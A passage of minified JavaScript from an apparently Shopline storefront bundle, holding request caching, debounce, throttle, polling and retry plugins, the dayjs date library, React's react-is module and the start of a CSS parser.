a;r>-1&&(a=setTimeout(function(){on.delete(t)},r)),on.set(t,ke(ke({},n),{},{timer:a}))},P0=function(t){return on.get(t)},an=new Map,D0=function(t){return an.get(t)},A0=function(t,r){an.set(t,r),r.then(function(n){return an.delete(t),n}).catch(function(){an.delete(t)})},Ut={},O0=function(t,r){Ut[t]&&Ut[t].forEach(function(n){return n(r)})},io=function(t,r){return Ut[t]||(Ut[t]=[]),Ut[t].push(r),function(){var i=Ut[t].indexOf(r);Ut[t].splice(i,1)}},N0=function(t,r){var n=r.cacheKey,i=r.cacheTime,a=i===void 0?5*60*1e3:i,o=r.staleTime,s=o===void 0?0:o,u=r.setCache,c=r.getCache,d=Ee(),l=Ee(),f=function(L,m){u?u(m):S0(L,a,m),O0(L,m.data)},p=function(L){var m=arguments.length>1&&arguments[1]!==void 0?arguments[1]:[];return c?c(m):P0(L)};return fs(function(){if(!!n){var h=p(n);h&&Object.hasOwnProperty.call(h,"data")&&(t.state.data=h.data,t.state.params=h.params,(s===-1||new Date().getTime()-h.time<=s)&&(t.state.loading=!1)),d.current=io(n,function(L){t.setState({data:L})})}},[]),ri(function(){var h;(h=d.current)===null||h===void 0||h.call(d)}),n?{onBefore:function(L){var m=p(n,L);return!m||!Object.hasOwnProperty.call(m,"data")?{}:s===-1||new Date().getTime()-m.time<=s?{loading:!1,data:m==null?void 0:m.data,returnNow:!0}:{data:m==null?void 0:m.data}},onRequest:function(L,m){var g=D0(n);return g&&g!==l.current?{servicePromise:g}:(g=L.apply(void 0,wt(m)),l.current=g,A0(n,g),{servicePromise:g})},onSuccess:function(L,m){if(n){var g;(g=d.current)===null||g===void 0||g.call(d),f(n,{data:L,params:m,time:new Date().getTime()}),d.current=io(n,function(C){t.setState({data:C})})}},onMutate:function(L){if(n){var m;(m=d.current)===null||m===void 0||m.call(d),f(n,{data:L,params:t.state.params,time:new Date().getTime()}),d.current=io(n,function(g){t.setState({data:g})})}}}:{}};const k0=N0;var Y0=function(){return gt.Date.now()};const ao=Y0;var x0="Expected a function",B0=Math.max,H0=Math.min;function ps(e,t,r){var n,i,a,o,s,u,c=0,d=!1,l=!1,f=!0;if(typeof e!="function")throw new TypeError(x0);t=Xi(t)||0,bt(r)&&(d=!!r.leading,l="maxWait"in r,a=l?B0(Xi(r.maxWait)||0,t):a,f="trailing"in r?!!r.trailing:f);function p(D){var $=n,U=i;return n=i=void 0,c=D,o=e.apply(U,$),o}function h(D){return c=D,s=setTimeout(g,t),d?p(D):o}function L(D){var $=D-u,U=D-c,B=t-$;return l?H0(B,a-U):B}function m(D){var $=D-u,U=D-c;return u===void 0||$>=t||$<0||l&&U>=a}function g(){var D=ao();if(m(D))return C(D);s=setTimeout(g,L(D))}function C(D){return s=void 0,f&&n?p(D):(n=i=void 0,o)}function v(){s!==void 0&&clearTimeout(s),c=0,n=u=i=s=void 0}function b(){return s===void 0?o:C(ao())}function M(){var D=ao(),$=m(D);if(n=arguments,i=this,u=D,$){if(s===void 0)return h(u);if(l)return clearTimeout(s),s=setTimeout(g,t),p(u)}return s===void 0&&(s=setTimeout(g,t)),o}return M.cancel=v,M.flush=b,M}var $0=function(t,r){var n=r.debounceWait,i=r.debounceLeading,a=r.debounceTrailing,o=r.debounceMaxWait,s=Ee(),u=Le(function(){var c={};return i!==void 0&&(c.leading=i),a!==void 0&&(c.trailing=a),o!==void 0&&(c.maxWait=o),c},[i,a,o]);return Q(function(){if(n){var c=t.runAsync.bind(t);return s.current=ps(function(d){d()},n,u),t.runAsync=function(){for(var d=arguments.length,l=new Array(d),f=0;f<d;f++)l[f]=arguments[f];return new Promise(function(p,h){var L;(L=s.current)===null||L===void 0||L.call(s,function(){c.apply(void 0,l).then(p).catch(h)})})},function(){var d;(d=s.current)===null||d===void 0||d.cancel(),t.runAsync=c}}},[n,u]),n?{onCancel:function(){var d;(d=s.current)===null||d===void 0||d.cancel()}}:{}};const F0=$0;var j0=function(t,r){var n=r.loadingDelay,i=Ee();if(!n)return{};var a=function(){i.current&&clearTimeout(i.current)};return{onBefore:function(){return a(),i.current=setTimeout(function(){t.setState({loading:!0})},n),{loading:!1}},onFinally:function(){a()},onCancel:function(){a()}}};const U0=j0;function In(){return!!(typeof window<"u"&&window.document&&window.document.createElement)}function ni(){return In()?document.visibilityState!=="hidden":!0}var wr=[];function V0(e){return wr.push(e),function(){var r=wr.indexOf(e);wr.splice(r,1)}}if(In()){var G0=function(){if(!!ni())for(var t=0;t<wr.length;t++){var r=wr[t];r()}};window.addEventListener("visibilitychange",G0,!1)}var W0=function(t,r){var n=r.pollingInterval,i=r.pollingWhenHidden,a=i===void 0?!0:i,o=Ee(),s=Ee(),u=function(){var d;o.current&&clearTimeout(o.current),(d=s.current)===null||d===void 0||d.call(s)};return Mo(function(){n||u()},[n]),n?{onBefore:function(){u()},onFinally:function(){if(!a&&!ni()){s.current=V0(function(){t.refresh()});return}o.current=setTimeout(function(){t.refresh()},n)},onCancel:function(){u()}}:{}};const z0=W0;function Z0(e,t){var r=!1;return function(){r||(r=!0,e.apply(void 0,arguments),setTimeout(function(){r=!1},t))}}function q0(){return In()&&typeof navigator.onLine<"u"?navigator.onLine:!0}var Sr=[];function X0(e){return Sr.push(e),function(){var r=Sr.indexOf(e);Sr.splice(r,1)}}if(In()){var g1=function(){if(!(!ni()||!q0()))for(var t=0;t<Sr.length;t++){var r=Sr[t];r()}};window.addEventListener("visibilitychange",g1,!1),window.addEventListener("focus",g1,!1)}var K0=function(t,r){var n=r.refreshOnWindowFocus,i=r.focusTimespan,a=i===void 0?5e3:i,o=Ee(),s=function(){var c;(c=o.current)===null||c===void 0||c.call(o)};return Q(function(){if(n){var u=Z0(t.refresh.bind(t),a);o.current=X0(function(){u()})}return function(){s()}},[n,a]),ri(function(){s()}),{}};const J0=K0;var Q0=function(t,r){var n=r.retryInterval,i=r.retryCount,a=Ee(),o=Ee(0),s=Ee(!1);return i?{onBefore:function(){s.current||(o.current=0),s.current=!1,a.current&&clearTimeout(a.current)},onSuccess:function(){o.current=0},onError:function(){if(o.current+=1,i===-1||o.current<=i){var c=n!=null?n:Math.min(1e3*Math.pow(2,o.current),3e4);a.current=setTimeout(function(){s.current=!0,t.refresh()},c)}else o.current=0},onCancel:function(){o.current=0,a.current&&clearTimeout(a.current)}}:{}};const e_=Q0;var t_="Expected a function";function r_(e,t,r){var n=!0,i=!0;if(typeof e!="function")throw new TypeError(t_);return bt(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),ps(e,t,{leading:n,maxWait:t,trailing:i})}var n_=function(t,r){var n=r.throttleWait,i=r.throttleLeading,a=r.throttleTrailing,o=Ee(),s={};return i!==void 0&&(s.leading=i),a!==void 0&&(s.trailing=a),Q(function(){if(n){var u=t.runAsync.bind(t);return o.current=r_(function(c){c()},n,s),t.runAsync=function(){for(var c=arguments.length,d=new Array(c),l=0;l<c;l++)d[l]=arguments[l];return new Promise(function(f,p){var h;(h=o.current)===null||h===void 0||h.call(o,function(){u.apply(void 0,d).then(f).catch(p)})})},function(){var c;t.runAsync=u,(c=o.current)===null||c===void 0||c.cancel()}}},[n,i,a]),n?{onCancel:function(){var c;(c=o.current)===null||c===void 0||c.cancel()}}:{}};const o_=n_;var i_=["stopNow","returnNow"],a_=function(){function e(t,r,n){var i=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{};va(this,e),Ir(this,"pluginImpls",void 0),Ir(this,"count",0),Ir(this,"state",{loading:!1,params:void 0,data:void 0,error:void 0}),this.serviceRef=t,this.options=r,this.subscribe=n,this.initState=i,this.state=ke(ke({},this.state),{},{loading:!r.manual},i)}return Ca(e,[{key:"setState",value:function(){var r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};this.state=ke(ke({},this.state),r),this.subscribe()}},{key:"runPluginHandler",value:function(r){for(var n=arguments.length,i=new Array(n>1?n-1:0),a=1;a<n;a++)i[a-1]=arguments[a];var o=this.pluginImpls.map(function(s){var u;return(u=s[r])===null||u===void 0?void 0:u.call.apply(u,[s].concat(i))}).filter(Boolean);return Object.assign.apply(Object,[{}].concat(wt(o)))}},{key:"runAsync",value:function(){var t=pr(it().mark(function n(){var i,a,o,s,u,c,d,l,f,p,h,L,m,g,C,v,b,M,D,$,U,B,G,X,A=arguments;return it().wrap(function(E){for(;;)switch(E.prev=E.next){case 0:for(this.count+=1,o=this.count,s=A.length,u=new Array(s),c=0;c<s;c++)u[c]=A[c];if(d=this.runPluginHandler("onBefore",u),l=d.stopNow,f=l===void 0?!1:l,p=d.returnNow,h=p===void 0?!1:p,L=$o(d,i_),!f){E.next=6;break}return E.abrupt("return",new Promise(function(){}));case 6:if(this.setState(ke({loading:!0,params:u},L)),!h){E.next=9;break}return E.abrupt("return",Promise.resolve(L.data));case 9:return(i=(a=this.options).onBefore)===null||i===void 0||i.call(a,u),E.prev=10,b=this.runPluginHandler("onRequest",this.serviceRef.current,u),M=b.servicePromise,M||(M=(D=this.serviceRef).current.apply(D,u)),E.next=15,M;case 15:if($=E.sent,o===this.count){E.next=18;break}return E.abrupt("return",new Promise(function(){}));case 18:return this.setState({data:$,error:void 0,loading:!1}),(m=(g=this.options).onSuccess)===null||m===void 0||m.call(g,$,u),this.runPluginHandler("onSuccess",$,u),(C=(v=this.options).onFinally)===null||C===void 0||C.call(v,u,$,void 0),o===this.count&&this.runPluginHandler("onFinally",u,$,void 0),E.abrupt("return",$);case 26:if(E.prev=26,E.t0=E.catch(10),o===this.count){E.next=30;break}return E.abrupt("return",new Promise(function(){}));case 30:throw this.setState({error:E.t0,loading:!1}),(U=(B=this.options).onError)===null||U===void 0||U.call(B,E.t0,u),this.runPluginHandler("onError",E.t0,u),(G=(X=this.options).onFinally)===null||G===void 0||G.call(X,u,void 0,E.t0),o===this.count&&this.runPluginHandler("onFinally",u,void 0,E.t0),E.t0;case 36:case"end":return E.stop()}},n,this,[[10,26]])}));function r(){return t.apply(this,arguments)}return r}()},{key:"run",value:function(){var r=this;this.runAsync.apply(this,arguments).catch(function(n){r.options.onError||window.__sl_console__.error(n)})}},{key:"cancel",value:function(){this.count+=1,this.setState({loading:!1}),this.runPluginHandler("onCancel")}},{key:"refresh",value:function(){this.run.apply(this,wt(this.state.params||[]))}},{key:"refreshAsync",value:function(){return this.runAsync.apply(this,wt(this.state.params||[]))}},{key:"mutate",value:function(r){var n;typeof r=="function"?n=r(this.state.data):n=r,this.runPluginHandler("onMutate",n),this.setState({data:n})}}]),e}(),s_=["manual"];function c_(e){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:[],n=t.manual,i=n===void 0?!1:n,a=$o(t,s_),o=ke({manual:i},a),s=ds(e),u=__(),c=fs(function(){var d=r.map(function(l){var f;return l==null||(f=l.onInit)===null||f===void 0?void 0:f.call(l,o)}).filter(Boolean);return new a_(s,o,u,Object.assign.apply(Object,[{}].concat(wt(d))))},[]);return c.options=o,c.pluginImpls=r.map(function(d){return d(c,o)}),l_(function(){if(!i){var d=c.state.params||t.defaultParams||[];c.run.apply(c,wt(d))}}),ri(function(){c.cancel()}),{loading:c.state.loading,data:c.state.data,error:c.state.error,params:c.state.params||[],cancel:Qt(c.cancel.bind(c)),refresh:Qt(c.refresh.bind(c)),refreshAsync:Qt(c.refreshAsync.bind(c)),run:Qt(c.run.bind(c)),runAsync:Qt(c.runAsync.bind(c)),mutate:Qt(c.mutate.bind(c))}}function ms(e,t,r){return c_(e,t,[].concat(wt(r||[]),[F0,U0,z0,J0,o_,w0,k0,e_]))}var u_=function(t){Q(function(){t==null||t()},[])};const l_=u_;function Qt(e){var t=Ee(e);t.current=Le(function(){return e},[e]);var r=Ee();return r.current||(r.current=function(){for(var n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];return t.current.apply(this,i)}),r.current}var d_=function(){var t=te({}),r=sr(t,2),n=r[1];return tt(function(){return n({})},[])};const __=d_;var fe={exports:{}};(function(e,t){(function(r,n){e.exports=n()})(ue,function(){var r=1e3,n=6e4,i=36e5,a="millisecond",o="second",s="minute",u="hour",c="day",d="week",l="month",f="quarter",p="year",h="date",L="Invalid Date",m=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[Tt\s]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,g=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,C={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),ordinal:function(T){var E=["th","st","nd","rd"],R=T%100;return"["+T+(E[(R-20)%10]||E[R]||E[0])+"]"}},v=function(T,E,R){var O=String(T);return!O||O.length>=E?T:""+Array(E+1-O.length).join(R)+T},b={s:v,z:function(T){var E=-T.utcOffset(),R=Math.abs(E),O=Math.floor(R/60),w=R%60;return(E<=0?"+":"-")+v(O,2,"0")+":"+v(w,2,"0")},m:function T(E,R){if(E.date()<R.date())return-T(R,E);var O=12*(R.year()-E.year())+(R.month()-E.month()),w=E.clone().add(O,l),Y=R-w<0,F=E.clone().add(O+(Y?-1:1),l);return+(-(O+(R-w)/(Y?w-F:F-w))||0)},a:function(T){return T<0?Math.ceil(T)||0:Math.floor(T)},p:function(T){return{M:l,y:p,w:d,d:c,D:h,h:u,m:s,s:o,ms:a,Q:f}[T]||String(T||"").toLowerCase().replace(/s$/,"")},u:function(T){return T===void 0}},M="en",D={};D[M]=C;var $=function(T){return T instanceof X},U=function T(E,R,O){var w;if(!E)return M;if(typeof E=="string"){var Y=E.toLowerCase();D[Y]&&(w=Y),R&&(D[Y]=R,w=Y);var F=E.split("-");if(!w&&F.length>1)return T(F[0])}else{var z=E.name;D[z]=E,w=z}return!O&&w&&(M=w),w||!O&&M},B=function(T,E){if($(T))return T.clone();var R=typeof E=="object"?E:{};return R.date=T,R.args=arguments,new X(R)},G=b;G.l=U,G.i=$,G.w=function(T,E){return B(T,{locale:E.$L,utc:E.$u,x:E.$x,$offset:E.$offset})};var X=function(){function T(R){this.$L=U(R.locale,null,!0),this.parse(R)}var E=T.prototype;return E.parse=function(R){this.$d=function(O){var w=O.date,Y=O.utc;if(w===null)return new Date(NaN);if(G.u(w))return new Date;if(w instanceof Date)return new Date(w);if(typeof w=="string"&&!/Z$/i.test(w)){var F=w.match(m);if(F){var z=F[2]-1||0,ie=(F[7]||"0").substring(0,3);return Y?new Date(Date.UTC(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)):new Date(F[1],z,F[3]||1,F[4]||0,F[5]||0,F[6]||0,ie)}}return new Date(w)}(R),this.$x=R.x||{},this.init()},E.init=function(){var R=this.$d;this.$y=R.getFullYear(),this.$M=R.getMonth(),this.$D=R.getDate(),this.$W=R.getDay(),this.$H=R.getHours(),this.$m=R.getMinutes(),this.$s=R.getSeconds(),this.$ms=R.getMilliseconds()},E.$utils=function(){return G},E.isValid=function(){return this.$d.toString()!==L},E.isSame=function(R,O){var w=B(R);return this.startOf(O)<=w&&w<=this.endOf(O)},E.isAfter=function(R,O){return B(R)<this.startOf(O)},E.isBefore=function(R,O){return this.endOf(O)<B(R)},E.$g=function(R,O,w){return G.u(R)?this[O]:this.set(w,R)},E.unix=function(){return Math.floor(this.valueOf()/1e3)},E.valueOf=function(){return this.$d.getTime()},E.startOf=function(R,O){var w=this,Y=!!G.u(O)||O,F=G.p(R),z=function(x,ce){var oe=G.w(w.$u?Date.UTC(w.$y,ce,x):new Date(w.$y,ce,x),w);return Y?oe:oe.endOf(c)},ie=function(x,ce){return G.w(w.toDate()[x].apply(w.toDate("s"),(Y?[0,0,0,0]:[23,59,59,999]).slice(ce)),w)},k=this.$W,N=this.$M,j=this.$D,Z="set"+(this.$u?"UTC":"");switch(F){case p:return Y?z(1,0):z(31,11);case l:return Y?z(1,N):z(0,N+1);case d:var y=this.$locale().weekStart||0,re=(k<y?k+7:k)-y;return z(Y?j-re:j+(6-re),N);case c:case h:return ie(Z+"Hours",0);case u:return ie(Z+"Minutes",1);case s:return ie(Z+"Seconds",2);case o:return ie(Z+"Milliseconds",3);default:return this.clone()}},E.endOf=function(R){return this.startOf(R,!1)},E.$set=function(R,O){var w,Y=G.p(R),F="set"+(this.$u?"UTC":""),z=(w={},w[c]=F+"Date",w[h]=F+"Date",w[l]=F+"Month",w[p]=F+"FullYear",w[u]=F+"Hours",w[s]=F+"Minutes",w[o]=F+"Seconds",w[a]=F+"Milliseconds",w)[Y],ie=Y===c?this.$D+(O-this.$W):O;if(Y===l||Y===p){var k=this.clone().set(h,1);k.$d[z](ie),k.init(),this.$d=k.set(h,Math.min(this.$D,k.daysInMonth())).$d}else z&&this.$d[z](ie);return this.init(),this},E.set=function(R,O){return this.clone().$set(R,O)},E.get=function(R){return this[G.p(R)]()},E.add=function(R,O){var w,Y=this;R=Number(R);var F=G.p(O),z=function(N){var j=B(Y);return G.w(j.date(j.date()+Math.round(N*R)),Y)};if(F===l)return this.set(l,this.$M+R);if(F===p)return this.set(p,this.$y+R);if(F===c)return z(1);if(F===d)return z(7);var ie=(w={},w[s]=n,w[u]=i,w[o]=r,w)[F]||1,k=this.$d.getTime()+R*ie;return G.w(k,this)},E.subtract=function(R,O){return this.add(-1*R,O)},E.format=function(R){var O=this,w=this.$locale();if(!this.isValid())return w.invalidDate||L;var Y=R||"YYYY-MM-DDTHH:mm:ssZ",F=G.z(this),z=this.$H,ie=this.$m,k=this.$M,N=w.weekdays,j=w.months,Z=function(ce,oe,le,ne){return ce&&(ce[oe]||ce(O,Y))||le[oe].slice(0,ne)},y=function(ce){return G.s(z%12||12,ce,"0")},re=w.meridiem||function(ce,oe,le){var ne=ce<12?"AM":"PM";return le?ne.toLowerCase():ne},x={YY:String(this.$y).slice(-2),YYYY:this.$y,M:k+1,MM:G.s(k+1,2,"0"),MMM:Z(w.monthsShort,k,j,3),MMMM:Z(j,k),D:this.$D,DD:G.s(this.$D,2,"0"),d:String(this.$W),dd:Z(w.weekdaysMin,this.$W,N,2),ddd:Z(w.weekdaysShort,this.$W,N,3),dddd:N[this.$W],H:String(z),HH:G.s(z,2,"0"),h:y(1),hh:y(2),a:re(z,ie,!0),A:re(z,ie,!1),m:String(ie),mm:G.s(ie,2,"0"),s:String(this.$s),ss:G.s(this.$s,2,"0"),SSS:G.s(this.$ms,3,"0"),Z:F};return Y.replace(g,function(ce,oe){return oe||x[ce]||F.replace(":","")})},E.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},E.diff=function(R,O,w){var Y,F=G.p(O),z=B(R),ie=(z.utcOffset()-this.utcOffset())*n,k=this-z,N=G.m(this,z);return N=(Y={},Y[p]=N/12,Y[l]=N,Y[f]=N/3,Y[d]=(k-ie)/6048e5,Y[c]=(k-ie)/864e5,Y[u]=k/i,Y[s]=k/n,Y[o]=k/r,Y)[F]||k,w?N:G.a(N)},E.daysInMonth=function(){return this.endOf(l).$D},E.$locale=function(){return D[this.$L]},E.locale=function(R,O){if(!R)return this.$L;var w=this.clone(),Y=U(R,O,!0);return Y&&(w.$L=Y),w},E.clone=function(){return G.w(this.$d,this)},E.toDate=function(){return new Date(this.valueOf())},E.toJSON=function(){return this.isValid()?this.toISOString():null},E.toISOString=function(){return this.$d.toISOString()},E.toString=function(){return this.$d.toUTCString()},T}(),A=X.prototype;return B.prototype=A,[["$ms",a],["$s",o],["$m",s],["$H",u],["$W",c],["$M",l],["$y",p],["$D",h]].forEach(function(T){A[T[1]]=function(E){return this.$g(E,T[0],T[1])}}),B.extend=function(T,E){return T.$i||(T(E,X,B),T.$i=!0),B},B.locale=U,B.isDayjs=$,B.unix=function(T){return B(1e3*T)},B.en=D[M],B.Ls=D,B.p={},B})})(fe);const L4=fe.exports,C4=".shopline-element-add-to-cart",v4="[data-ssr-plugin-pdp-checkout-button-list]",f_=".shopline-element-price",p_="product-item-price",m_="shopline-element-product-item";var hs=typeof exports=="object"&&exports&&!exports.nodeType&&exports,L1=hs&&typeof module=="object"&&module&&!module.nodeType&&module,h_=L1&&L1.exports===hs,C1=h_?gt.Buffer:void 0,v1=C1?C1.allocUnsafe:void 0;function g_(e,t){if(t)return e.slice();var r=e.length,n=v1?v1(r):new e.constructor(r);return e.copy(n),n}function oi(e){var t=new e.constructor(e.byteLength);return new ln(t).set(new ln(e)),t}function L_(e,t){var r=t?oi(e.buffer):e.buffer;return new e.constructor(r,e.byteOffset,e.length)}function C_(e,t){var r=-1,n=e.length;for(t||(t=Array(n));++r<n;)t[r]=e[r];return t}var E1=Object.create,v_=function(){function e(){}return function(t){if(!bt(t))return{};if(E1)return E1(t);e.prototype=t;var r=new e;return e.prototype=void 0,r}}();const E_=v_;var y_=ts(Object.getPrototypeOf,Object);const gs=y_;function M_(e){return typeof e.constructor=="function"&&!Xo(e)?E_(gs(e)):{}}function b_(e){var t=[];if(e!=null)for(var r in Object(e))t.push(r);return t}var T_=Object.prototype,I_=T_.hasOwnProperty;function R_(e){if(!bt(e))return b_(e);var t=Xo(e),r=[];for(var n in e)n=="constructor"&&(t||!I_.call(e,n))||r.push(n);return r}function ii(e){return rs(e)?es(e,!0):R_(e)}var Rn={exports:{}},ge={};/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Ue=typeof Symbol=="function"&&Symbol.for,ai=Ue?Symbol.for("react.element"):60103,si=Ue?Symbol.for("react.portal"):60106,wn=Ue?Symbol.for("react.fragment"):60107,Sn=Ue?Symbol.for("react.strict_mode"):60108,Pn=Ue?Symbol.for("react.profiler"):60114,Dn=Ue?Symbol.for("react.provider"):60109,An=Ue?Symbol.for("react.context"):60110,ci=Ue?Symbol.for("react.async_mode"):60111,On=Ue?Symbol.for("react.concurrent_mode"):60111,Nn=Ue?Symbol.for("react.forward_ref"):60112,kn=Ue?Symbol.for("react.suspense"):60113,w_=Ue?Symbol.for("react.suspense_list"):60120,Yn=Ue?Symbol.for("react.memo"):60115,xn=Ue?Symbol.for("react.lazy"):60116,S_=Ue?Symbol.for("react.block"):60121,P_=Ue?Symbol.for("react.fundamental"):60117,D_=Ue?Symbol.for("react.responder"):60118,A_=Ue?Symbol.for("react.scope"):60119;function at(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case ai:switch(e=e.type,e){case ci:case On:case wn:case Pn:case Sn:case kn:return e;default:switch(e=e&&e.$$typeof,e){case An:case Nn:case xn:case Yn:case Dn:return e;default:return t}}case si:return t}}}function Ls(e){return at(e)===On}ge.AsyncMode=ci;ge.ConcurrentMode=On;ge.ContextConsumer=An;ge.ContextProvider=Dn;ge.Element=ai;ge.ForwardRef=Nn;ge.Fragment=wn;ge.Lazy=xn;ge.Memo=Yn;ge.Portal=si;ge.Profiler=Pn;ge.StrictMode=Sn;ge.Suspense=kn;ge.isAsyncMode=function(e){return Ls(e)||at(e)===ci};ge.isConcurrentMode=Ls;ge.isContextConsumer=function(e){return at(e)===An};ge.isContextProvider=function(e){return at(e)===Dn};ge.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===ai};ge.isForwardRef=function(e){return at(e)===Nn};ge.isFragment=function(e){return at(e)===wn};ge.isLazy=function(e){return at(e)===xn};ge.isMemo=function(e){return at(e)===Yn};ge.isPortal=function(e){return at(e)===si};ge.isProfiler=function(e){return at(e)===Pn};ge.isStrictMode=function(e){return at(e)===Sn};ge.isSuspense=function(e){return at(e)===kn};ge.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===wn||e===On||e===Pn||e===Sn||e===kn||e===w_||typeof e=="object"&&e!==null&&(e.$$typeof===xn||e.$$typeof===Yn||e.$$typeof===Dn||e.$$typeof===An||e.$$typeof===Nn||e.$$typeof===P_||e.$$typeof===D_||e.$$typeof===A_||e.$$typeof===S_)};ge.typeOf=at;(function(e){e.exports=ge})(Rn);var O_=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(r),c=0;c<o.length;c++){var d=o[c];if(!u(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" 